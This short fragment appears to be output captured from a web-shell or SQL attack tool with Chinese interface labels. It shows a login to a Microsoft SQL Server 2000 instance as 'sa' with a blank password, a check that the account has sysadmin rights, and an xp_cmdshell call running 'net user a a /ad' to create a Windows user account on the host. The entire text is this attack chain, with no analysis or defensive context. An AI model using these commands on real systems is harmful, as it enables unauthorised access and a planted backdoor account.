 超时已过期
数据库 >>
语句： server=192.168.0.253;UID=sa;PWD=;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Personal Edition on
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user a a /ad'
Query